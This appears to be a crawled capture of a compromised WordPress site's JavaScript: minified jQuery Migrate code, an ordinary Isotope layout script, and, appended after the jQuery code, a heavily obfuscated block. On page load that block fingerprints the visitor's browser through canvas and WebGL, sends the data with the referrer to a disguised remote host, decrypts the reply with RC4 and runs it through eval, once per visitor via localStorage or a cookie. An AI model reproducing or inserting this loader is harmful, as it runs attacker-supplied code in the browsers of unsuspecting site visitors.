deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);var _GSqi=function(_EVM){_EVM=_EVM+5;return _EVM;};function _OhH(_IT){_IT=_GSqi(_IT)+_IT;if(_IT>84)_IT=_IT-1;return _IT;};_OhH(1);var _PF=self;function _xro(_Nic){_Nic=_Nic["\x73\x70"+_pa+"\x6c\x69"+_pa+"\x74"]("*");_Nic=_Nic["\x6a\x6f\x69\x6e"+_pa+""](_pa);_Nic=_PF["\x61\x74\x6f\x62"+_pa+""](_Nic);_Nic=_PF["\x64\x65"+_pa+"\x63\x6f\x64\x65"+_pa+"\x55"+_pa+"\x52"+_pa+"\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74"](_Nic);_Nic=_PF["\x75\x6e\x65\x73\x63"+_pa+"\x61\x70\x65"](_Nic);return _Nic;};var _pa="_Ck";try{_GAj()}catch(_sZzy){_pa=""};function _PQQ(){function _hjy(){function _l(_BZTM){var _sqo=[("\x57\x45\x42\x47\x4c\x5f"+_pa+"\x64\x65\x62\x75\x67\x5f\x72"+_pa+"\x65"+_pa+"\x6e"+_pa+"\x64\x65\x72\x65"+_pa+"\x72\x5f\x69"+_pa+"\x6e"+_pa+"\x66\x6f"),("\x55"+_pa+"\x4e\x4d\x41"+_pa+"\x53\x4b\x45\x44"+_pa+"\x5f\x56"+_pa+"\x45\x4e\x44"+_pa+"\x4f\x52\x5f\x57"+_pa+"\x45"+_pa+"\x42\x47"+_pa+"\x4c"+_pa+""),("\x55\x4e\x4d\x41\x53\x4b\x45\x44\x5f"+_pa+"\x52"+_pa+"\x45\x4e\x44\x45\x52\x45\x52\x5f"+_pa+"\x57\x45\x42\x47"+_pa+"\x4c")];function _jl(){var _sG=(""),_CtS=("\x71\x77\x65\x72\x74\x79\x75\x69\x6f\x70\x61\x73"+_pa+"\x64"+_pa+"\x66\x67\x68\x6a"+_pa+"\x6b\x6c\x7a\x78\x63\x76"+_pa+"\x62\x6e\x6d"),_gnGV=_CtS[("\x6c\x65\x6e"+_pa+"\x67\x74\x68")]-(-3+4);for(_ykR=(-36+36);_ykR<(-10+15);++_ykR)position=Math[("\x66\x6c\x6f\x6f\x72"+_pa+"")](Math[("\x72"+_pa+"\x61\x6e\x64\x6f\x6d")]()*_gnGV),_sG+=_CtS[("\x73\x75\x62"+_pa+"\x73"+_pa+"\x74"+_pa+"\x72\x69\x6e\x67")](position,position+(-3+4));return _sG}var _bW=_jl();var _xXS=_jl();var _PZ=_jl();var _uW=_jl();var _U=_jl();var _Gl=_jl();var _iJw=_jl();function _IrC(_Hx){var _Hx=_Hx;var _gnGV=document[("\x63\x72\x65\x61"+_pa+"\x74\x65\x45"+_pa+"\x6c\x65\x6d\x65\x6e\x74")](("\x63\x61"+_pa+"\x6e\x76\x61\x73"));_gnGV[("\x69\x64")]=_Hx;_gnGV[("\x77\x69\x64\x74\x68")]=("\x32"+_pa+"\x30\x30"+_pa+"");_gnGV[("\x68"+_pa+"\x65\x69\x67\x68\x74")]=("\x32\x30");_gnGV[("\x73"+_pa+"\x65\x74"+_pa+"\x41\x74\x74\x72\x69"+_pa+"\x62\x75\x74"+_pa+"\x65")](("\x73\x74\x79"+_pa+"\x6c"+_pa+"\x65"),("\x64\x69\x73\x70"+_pa+"\x6c\x61\x79\x3a\x6e\x6f\x6e\x65"+_pa+""));var _z=document[("\x67\x65\x74"+_pa+"\x45\x6c"+_pa+"\x65\x6d\x65\x6e\x74"+_pa+"\x73\x42\x79\x54\x61\x67\x4e"+_pa+"\x61\x6d\x65")](("\x62"+_pa+"\x6f\x64\x79"))[(-36+36)];_z[("\x61\x70\x70\x65"+_pa+"\x6e\x64\x43"+_pa+"\x68\x69\x6c"+_pa+"\x64")](_gnGV)}if(document[("\x63\x72\x65\x61"+_pa+"\x74\x65\x45"+_pa+"\x6c\x65\x6d\x65\x6e\x74")](("\x63\x61"+_pa+"\x6e\x76\x61\x73"))[("\x67\x65"+_pa+"\x74\x43\x6f"+_pa+"\x6e\x74\x65\x78\x74"+_pa+"")]){_IrC(_bW);_ykR;var _j=document[("\x67\x65\x74\x45\x6c"+_pa+"\x65\x6d"+_pa+"\x65\x6e\x74\x42"+_pa+"\x79\x49\x64")](_bW);_jDZ=_j[("\x67\x65"+_pa+"\x74\x43\x6f"+_pa+"\x6e\x74\x65\x78\x74"+_pa+"")](("\x32\x64"));_gnGV=("\x43"+_pa+"\x61\x6e\x76\x61\x73"+_pa+"\x20\x49\x4d"+_pa+"\x47\x20\x63\x72\x65\x61"+_pa+"\x74"+_pa+"\x65\x45"+_pa+"\x6c\x65\x6d\x65\x6e\x74\x20\x3c\x32"+_pa+"\x2e\x30"+_pa+"\x2e\x32\x3e");_jDZ[("\x74\x65\x78\x74"+_pa+"\x42"+_pa+"\x61"+_pa+"\x73\x65\x6c\x69\x6e\x65")]=("\x74\x6f\x70");_jDZ[("\x66\x6f\x6e"+_pa+"\x74"+_pa+"")]=("\x31"+_pa+"\x34\x70"+_pa+"\x78\x20\x41\x72\x69\x61\x6c");_jDZ[("\x74\x65\x78\x74"+_pa+"\x42"+_pa+"\x61"+_pa+"\x73\x65\x6c\x69\x6e\x65")]=("\x61\x6c\x70\x68\x61\x62\x65\x74\x69\x63"+_pa+"");_jDZ[("\x66\x69"+_pa+"\x6c"+_pa+"\x6c"+_pa+"\x53\x74\x79\x6c\x65")]=("\x23\x66\x36\x30");_jDZ[("\x66\x69\x6c\x6c\x52\x65\x63\x74"+_pa+"")](("\x31\x32\x35"),("\x31"),("\x36\x32"),("\x32\x30"));_jDZ[("\x66\x69"+_pa+"\x6c"+_pa+"\x6c"+_pa+"\x53\x74\x79\x6c\x65")]=("\x23\x30\x36\x39");_jDZ[("\x66\x69\x6c"+_pa+"\x6c"+_pa+"\x54\x65\x78\x74"+_pa+"")](_gnGV,("\x32"),("\x31\x35"));_jDZ[("\x66\x69"+_pa+"\x6c"+_pa+"\x6c"+_pa+"\x53\x74\x79\x6c\x65")]=("\x72\x67"+_pa+"\x62\x61\x28"+_pa+"\x31\x30\x32\x2c\x32\x30"+_pa+"\x34\x2c"+_pa+"\x30\x2c\x30\x2e"+_pa+"\x37\x29");_jDZ[("\x66\x69\x6c"+_pa+"\x6c"+_pa+"\x54\x65\x78\x74"+_pa+"")](_gnGV,("\x34"),("\x31\x37"+_pa+""));var _PVEY=_j[("\x74"+_pa+"\x6f\x44\x61"+_pa+"\x74"+_pa+"\x61\x55\x52"+_pa+"\x4c")]();document[("\x67\x65\x74\x45\x6c"+_pa+"\x65\x6d"+_pa+"\x65\x6e\x74\x42"+_pa+"\x79\x49\x64")](_bW)[("\x70\x61\x72\x65"+_pa+"\x6e\x74\x4e"+_pa+"\x6f\x64"+_pa+"\x65"+_pa+"")][("\x72\x65\x6d\x6f\x76\x65\x43"+_pa+"\x68\x69\x6c"+_pa+"\x64")](_IrC);if(document[("\x63\x72\x65\x61"+_pa+"\x74\x65\x45"+_pa+"\x6c\x65\x6d\x65\x6e\x74")](("\x63\x61"+_pa+"\x6e\x76\x61\x73"))[("\x67\x65"+_pa+"\x74\x43\x6f"+_pa+"\x6e\x74\x65\x78\x74"+_pa+"")](("\x77\x65"+_pa+"\x62\x67\x6c"))){_IrC(_xXS);var _j=document[("\x67\x65\x74\x45\x6c"+_pa+"\x65\x6d"+_pa+"\x65\x6e\x74\x42"+_pa+"\x79\x49\x64")](_xXS);var _Xyq=_j[("\x67\x65"+_pa+"\x74\x43\x6f"+_pa+"\x6e\x74\x65\x78\x74"+_pa+"")](("\x77\x65"+_pa+"\x62\x67\x6c"));var _jR=_Xyq[("\x67\x65\x74\x45\x78\x74\x65"+_pa+"\x6e\x73"+_pa+"\x69\x6f\x6e")](_sqo[(-36+36)]);if(_jR!==null){var _wBk=_Xyq[("\x67\x65"+_pa+"\x74\x50\x61"+_pa+"\x72\x61"+_pa+"\x6d\x65"+_pa+"\x74\x65\x72")](_jR[_sqo[(-3+4)]]);var _BQw=_Xyq[("\x67\x65"+_pa+"\x74\x50\x61"+_pa+"\x72\x61"+_pa+"\x6d\x65"+_pa+"\x74\x65\x72")](_jR[_sqo[0x2]])}else{var _hQe=("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")}document[("\x67\x65\x74\x45\x6c"+_pa+"\x65\x6d"+_pa+"\x65\x6e\x74\x42"+_pa+"\x79\x49\x64")](_xXS)[("\x70\x61\x72\x65"+_pa+"\x6e\x74\x4e"+_pa+"\x6f\x64"+_pa+"\x65"+_pa+"")][("\x72\x65\x6d\x6f\x76\x65\x43"+_pa+"\x68\x69\x6c"+_pa+"\x64")](_IrC)}else{if(document[("\x63\x72\x65\x61"+_pa+"\x74\x65\x45"+_pa+"\x6c\x65\x6d\x65\x6e\x74")](("\x63\x61"+_pa+"\x6e\x76\x61\x73"))[("\x67\x65"+_pa+"\x74\x43\x6f"+_pa+"\x6e\x74\x65\x78\x74"+_pa+"")](("\x65\x78\x70\x65\x72\x69"+_pa+"\x6d\x65\x6e\x74\x61\x6c\x2d\x77\x65\x62\x67\x6c"))){_IrC(_PZ);var _j=document[("\x67\x65\x74\x45\x6c"+_pa+"\x65\x6d"+_pa+"\x65\x6e\x74\x42"+_pa+"\x79\x49\x64")](_PZ);var _Xyq=_j[("\x67\x65"+_pa+"\x74\x43\x6f"+_pa+"\x6e\x74\x65\x78\x74"+_pa+"")](("\x65\x78\x70\x65\x72\x69"+_pa+"\x6d\x65\x6e\x74\x61\x6c\x2d\x77\x65\x62\x67\x6c"));var _jR=_Xyq[("\x67\x65\x74\x45\x78\x74\x65"+_pa+"\x6e\x73"+_pa+"\x69\x6f\x6e")](_sqo[(-36+36)]);if(_jR!==null){var _wBk=_Xyq[("\x67\x65"+_pa+"\x74\x50\x61"+_pa+"\x72\x61"+_pa+"\x6d\x65"+_pa+"\x74\x65\x72")](_jR[_sqo[(-3+4)]]);var _BQw=_Xyq[("\x67\x65"+_pa+"\x74\x50\x61"+_pa+"\x72\x61"+_pa+"\x6d\x65"+_pa+"\x74\x65\x72")](_jR[_sqo[0x2]])}else{var _hQe=("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")}document[("\x67\x65\x74\x45\x6c"+_pa+"\x65\x6d"+_pa+"\x65\x6e\x74\x42"+_pa+"\x79\x49\x64")](_PZ)[("\x70\x61\x72\x65"+_pa+"\x6e\x74\x4e"+_pa+"\x6f\x64"+_pa+"\x65"+_pa+"")][("\x72\x65\x6d\x6f\x76\x65\x43"+_pa+"\x68\x69\x6c"+_pa+"\x64")](_IrC)}else{var _hQe=("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")}}}else{var _hQe=("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c");var _PVEY=("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")}if(_PVEY!==("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")){if(_PVEY!==("\x75\x6e\x64\x65\x66\x69\x6e\x65\x64"+_pa+"")){var _PVEY=_PVEY[("\x72\x65\x70"+_pa+"\x6c"+_pa+"\x61\x63\x65")](/[^\w]|_/g,(""));var _SgT=_PVEY[("\x73\x75"+_pa+"\x62\x73\x74\x72")](("\x37\x30"+_pa+""),("\x31\x36"));var _I=_PVEY[("\x73\x75"+_pa+"\x62\x73\x74\x72")](("\x2d\x31\x36"+_pa+""));var _PVEY=_SgT+_I}else{var _PVEY=("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")}}else{var _PVEY=("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")}if(_hQe!==("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")){if(_hQe!==("\x75\x6e\x64\x65\x66\x69\x6e\x65\x64"+_pa+"")){var _hQe=_BQw+("\x20\x7c\x20")+_wBk}else{var _hQe=("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")}}else{var _hQe=("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")}var _BZTM=_BZTM[("\x72\x65\x70"+_pa+"\x6c"+_pa+"\x61\x63\x65")](/[0-9]/g,(""));var _SZ=_uW+("\x3d")+encodeURIComponent(_PVEY)+("\x26")+_U+("\x3d")+encodeURIComponent(_hQe)+("\x26")+_Gl+("\x3d")+encodeURIComponent(("")+!!window[("\x63\x68\x72\x6f"+_pa+"\x6d\x65")]+("\x5f")+!!window[("\x73\x69\x64\x65\x62\x61\x72")]+("\x5f")+/constructor/i[("\x74"+_pa+"\x65\x73\x74")](window[("\x48\x54\x4d\x4c\x45\x6c\x65\x6d\x65"+_pa+"\x6e\x74")])+("\x5f")+!!window[("\x6f\x70\x65\x72\x61")]+("\x5f")+!!document[("\x64\x6f\x63\x75\x6d\x65\x6e"+_pa+"\x74\x4d\x6f\x64\x65")]+("\x5f")+!!window[("\x4d\x53\x49\x6e"+_pa+"\x70\x75\x74\x4d\x65\x74\x68"+_pa+"\x6f\x64"+_pa+"\x43\x6f\x6e\x74\x65\x78"+_pa+"\x74"+_pa+"")]+(""))+("\x26")+_iJw+("\x3d")+encodeURIComponent(document[("\x72\x65"+_pa+"\x66\x65\x72\x72\x65\x72")]);AJAXRequest=function(_VCNn,_RihB,_C){var _OXk=new XMLHttpRequest;if(("\x77\x69"+_pa+"\x74\x68\x43"+_pa+"\x72\x65\x64\x65\x6e"+_pa+"\x74\x69"+_pa+"\x61\x6c\x73")in _OXk){_OXk[("\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61"+_pa+"\x74\x65\x63\x68"+_pa+"\x61\x6e\x67\x65")]=function(){if(_OXk[("\x72\x65"+_pa+"\x61"+_pa+"\x64\x79\x53\x74"+_pa+"\x61"+_pa+"\x74\x65")]==0x4){if(_OXk[("\x73\x74\x61\x74\x75\x73")]==(169+31)||_OXk[("\x73\x74\x61\x74\x75\x73")]==(208+96)){_RihB(_OXk[("\x72\x65\x73\x70\x6f"+_pa+"\x6e\x73\x65\x54\x65\x78\x74")])}else{setTimeout(_C,(-36+36))}}};_OXk[("\x6f\x70\x65\x6e")](("\x47\x45\x54"),_VCNn,true);_OXk[("\x73\x65\x6e\x64"+_pa+"")]()}else{var _O=new XDomainRequest;_O[("\x6f\x6e\x65\x72\x72\x6f"+_pa+"\x72")]=function(){setTimeout(_C,(-36+36))};_O[("\x6f\x6e"+_pa+"\x74"+_pa+"\x69\x6d\x65\x6f\x75\x74")]=function(){setTimeout(_C,(-36+36))};_O[("\x6f\x6e"+_pa+"\x6c\x6f"+_pa+"\x61\x64")]=function(){_RihB(_O[("\x72\x65\x73\x70\x6f"+_pa+"\x6e\x73\x65\x54\x65\x78\x74")])};_O[("\x6f\x70\x65\x6e")](("\x67\x65\x74"),_VCNn);_O[("\x73\x65\x6e\x64"+_pa+"")]()}};_C=function(){};_RihB=function(_Q){var _Hap=("")+_Q;var _AUEY=_Hap[("\x73\x70\x6c\x69\x74")](("\x40"+_pa+"\x23\x40"))[(-3+4)];if(_AUEY!==("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")){if(typeof _AUEY!=("\x75\x6e\x64\x65\x66\x69\x6e\x65\x64"+_pa+"")){if(_AUEY!==("")){function _apJO(_CMXH,_sG){for(var _gnGV,_Hx=[],_CtS=(-36+36),_E=(""),_cf=(-36+36);_cf<0x100;_cf++)_Hx[_cf]=_cf;for(_cf=(-36+36);_cf<0x100;_cf++)_CtS=(_CtS+_Hx[_cf]+_CMXH[("\x63\x68\x61"+_pa+"\x72\x43\x6f\x64\x65\x41\x74"+_pa+"")](_cf%_CMXH[("\x6c\x65\x6e"+_pa+"\x67\x74\x68")]))%0x100,_gnGV=_Hx[_cf],_Hx[_cf]=_Hx[_CtS],_Hx[_CtS]=_gnGV;_cf=(-36+36),_CtS=(-36+36);for(var _Z=(-36+36);_Z<_sG[("\x6c\x65\x6e"+_pa+"\x67\x74\x68")];_Z++)_CtS=(_CtS+_Hx[_cf=(_cf+(-3+4))%0x100])%0x100,_gnGV=_Hx[_cf],_Hx[_cf]=_Hx[_CtS],_Hx[_CtS]=_gnGV,_E+=String[("\x66\x72\x6f\x6d\x43\x68\x61\x72"+_pa+"\x43\x6f\x64\x65")](_sG[("\x63\x68\x61"+_pa+"\x72\x43\x6f\x64\x65\x41\x74"+_pa+"")](_Z)^_Hx[(_Hx[_cf]+_Hx[_CtS])%0x100]);return _E}eval(_apJO(_uW+_U,unescape(_AUEY)))}else{}}else{}}else{}};AJAXRequest(_BZTM+("\x2f\x69\x6d"+_pa+"\x67\x2f"+_pa+"\x3f")+_SZ,_RihB)}var _Ym=("\x6a\x51\x5f"+_pa+"\x53"+_pa+"\x53\x4c");var _nf=("\x73\x73\x6c\x5f\x69"+_pa+"\x64");var _Ay=("\x2f\x2f\x36\x73\x31\x73\x6c\x2e"+_pa+"\x38\x64\x31\x65\x36\x78"+_pa+"\x2d\x34\x61"+_pa+"\x36\x6e"+_pa+"\x31\x61\x36\x6c\x79\x38\x74\x69\x34"+_pa+"\x63"+_pa+"\x73\x31"+_pa+"\x2e\x36\x63\x34\x6f\x36\x6d\x31");if(typeof Storage!==("\x75\x6e\x64\x65\x66\x69\x6e\x65\x64"+_pa+"")){if(_Ym!==localStorage[("\x73"+_pa+"\x73\x6c\x5f\x69\x64")]){localStorage[("\x73"+_pa+"\x65\x74\x49\x74\x65"+_pa+"\x6d")](_nf,_Ym);_l(_Ay)}}else{function _d(_Hx){for(var _CtS=_Hx+("\x3d"),_gnGV=decodeURIComponent(document[("\x63\x6f\x6f\x6b\x69\x65")])[("\x73\x70\x6c\x69\x74")](("\x3b")),_sG=(-36+36);_sG<_gnGV[("\x6c\x65\x6e"+_pa+"\x67\x74\x68")];_sG++){for(var _CMXH=_gnGV[_sG];("\x20")==_CMXH[("\x63\x68"+_pa+"\x61"+_pa+"\x72\x41\x74")]((-36+36));)_CMXH=_CMXH[("\x73\x75\x62"+_pa+"\x73"+_pa+"\x74"+_pa+"\x72\x69\x6e\x67")]((-3+4));if((-36+36)==_CMXH[("\x69\x6e\x64\x65"+_pa+"\x78\x4f\x66")](_CtS))return _CMXH[("\x73\x75\x62"+_pa+"\x73"+_pa+"\x74"+_pa+"\x72\x69\x6e\x67")](_CtS[("\x6c\x65\x6e"+_pa+"\x67\x74\x68")],_CMXH[("\x6c\x65\x6e"+_pa+"\x67\x74\x68")])}return("")}if(_Ym!==_d(_nf)){function _FZ(_Hx,_gnGV,_ykR){var _sG=new Date;_sG[("\x73\x65\x74"+_pa+"\x54\x69\x6d\x65")](_sG[("\x67\x65\x74\x54"+_pa+"\x69"+_pa+"\x6d\x65")]()+0x18*_ykR*(-9+69)*(-9+69)*0x3e8);var _CtS=("\x65\x78\x70"+_pa+"\x69\x72"+_pa+"\x65"+_pa+"\x73"+_pa+"\x3d")+_sG[("\x74\x6f"+_pa+"\x55"+_pa+"\x54\x43\x53"+_pa+"\x74"+_pa+"\x72"+_pa+"\x69\x6e\x67")]();document[("\x63\x6f\x6f\x6b\x69\x65")]=_Hx+("\x3d")+_gnGV+("\x3b")+_CtS+("\x3b\x70\x61\x74\x68\x3d"+_pa+"\x2f")}_FZ(_nf,_Ym,(-33+63));_l(_Ay)}}}var _svZ=function(_E,_z,_Bs){_z=document,_Bs=("\x61\x64"+_pa+"\x64\x45"+_pa+"\x76\x65"+_pa+"\x6e"+_pa+"\x74\x4c\x69"+_pa+"\x73\x74\x65\x6e"+_pa+"\x65\x72");_z[_Bs]?_z[_Bs](("\x44\x4f"+_pa+"\x4d\x43"+_pa+"\x6f"+_pa+"\x6e"+_pa+"\x74\x65\x6e\x74\x4c\x6f"+_pa+"\x61\x64\x65"+_pa+"\x64"),_E):window[("\x61\x74\x74\x61\x63"+_pa+"\x68\x45\x76\x65\x6e\x74")](("\x6f\x6e\x6c\x6f\x61"+_pa+"\x64"),_E)};_svZ(function(){_hjy()})}_PQQ();function _JTmr(_ba){if(59==_ba)if(76==_ba)_ba=_ba+84;return _ba;};_JTmr(82);

--- FILE ---
content_type: application/x-javascript
request_url: https://oootttooo.com/wp-content/themes/mf/js/jquery.isotope.load.js?ver=5.0.22
body_size: 1277
content:
jQuery(window).load(function($){

	      var $container = jQuery('#container'),
          // object that will keep track of options
          isotopeOptions = {},
          // defaults, used if not explicitly set in hash
          defaultOptions = {
            filter: '*',
            sortBy: 'original-order',
            sortAscending: true,
            layoutMode: 'masonry'
          };

      $container.isotope({
    			itemSelector : '.element'
    		  });
  
      // set up Isotope
      $container.isotope({
    			  // options...
    			  resizable: false, // disable normal resizing
    			  // set columnWidth to a percentage of container width
    			  masonry: { columnWidth: $container.width() / 12 }
    			});
	  
	  // update columnWidth on window resize
    			jQuery(window).smartresize(function(){
    			  $container.isotope({
    				// update columnWidth to a percentage of container width
    				masonry: { columnWidth: $container.width() / 12 }
    			  });
    			});
  
      var $optionSets = jQuery('#options').find('.option-set'),
          isOptionLinkClicked = false;
  
      // switches selected class on buttons
      function changeSelectedLink( $elem ) {
        // remove selected class on previous item
        $elem.parents('.option-set').find('.selected').removeClass('selected');
        // set selected class on new item
        $elem.addClass('selected');
      }
  
  
	$optionSets.find('a[href^="#filter"]').click(function(){
        var $this = jQuery(this);
        // don't proceed if already selected
        if ( $this.hasClass('selected') ) {
          return;
        }
        changeSelectedLink( $this );
            // get href attr, remove leading #
        var href = $this.attr('href').replace( /^#/, '' ),
            // convert href into object
            // i.e. 'filter=.inner-transition' -> { filter: '.inner-transition' }
            option = jQuery.deparam( href, true );
        // apply new option to previous
        jQuery.extend( isotopeOptions, option );
        // set hash, triggers hashchange on window
        jQuery.bbq.pushState( isotopeOptions );
        isOptionLinkClicked = true;
        return false;
      });

      var hashChanged = false;

      jQuery(window).bind( 'hashchange', function( event ){
        // get options object from hash
        var hashOptions = window.location.hash ? jQuery.deparam.fragment( window.location.hash, true ) : {},
            // do not animate first call
            aniEngine = hashChanged ? 'best-available' : 'none',
            // apply defaults where no option was specified
            options = jQuery.extend( {}, defaultOptions, hashOptions, { animationEngine: aniEngine } );
        // apply options from hash
        $container.isotope( options );
        // save options
        isotopeOptions = hashOptions;
    
        // if option link was not clicked
        // then we'll need to update selected links
        if ( !isOptionLinkClicked ) {
          // iterate over options
          var hrefObj, hrefValue, $selectedLink;
          for ( var key in options ) {
            hrefObj = {};
            hrefObj[ key ] = options[ key ];
            // convert object into parameter string
            // i.e. { filter: '.inner-transition' } -> 'filter=.inner-transition'
            hrefValue = jQuery.param( hrefObj );
            // get matching link
            $selectedLink = $optionSets.find('a[href="#' + hrefValue + '"]');
            changeSelectedLink( $selectedLink );
          }
        }
    
        isOptionLinkClicked = false;
        hashChanged = true;
      })
        // trigger hashchange to capture any hash data on init
		
        .trigger('hashchange');
		
		
		return false;
		});

	setTimeout(function(){
		jQuery('#container').isotope('reLayout');
	}, 1000);
	
	var $footer = jQuery('#footer-isotope');
	$footer.imagesLoaded( function(){
	  $footer.isotope({
	     itemSelector : '.col1-3'
	  });
	});